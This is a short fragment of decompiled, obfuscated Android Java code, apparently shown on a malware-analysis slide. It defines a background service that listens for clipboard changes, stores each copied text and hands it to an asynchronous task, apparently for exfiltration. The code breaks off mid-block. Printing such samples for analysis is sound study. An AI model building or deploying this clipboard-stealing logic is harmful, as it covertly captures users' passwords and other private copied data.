 public class ServiceRegisterClipboard extends Service {
private ExecutorService a = Executors.newSingleThreadExecutor();
private ClipboardManager b;
private OnPrimaryClipChangedListener c = new OnPrimaryClipChangedListener() {
public void onPrimaryClipChanged() {
Log.d("ClipboardManager", "onPrimaryClipChanged");
if (VERSION.SDK_INT >= 11) {
c.a(ServiceRegisterClipboard.this.getApplicationContext(), "clipboard", ServiceRegisterClipboard.this.b.getPrimaryClip().getItemAt(0).getText().toString());
e eVar = new e(ServiceRegisterClipboard.this.getApplicationContext());
eVar.b = c.l;
eVar.execute(new Void[0]);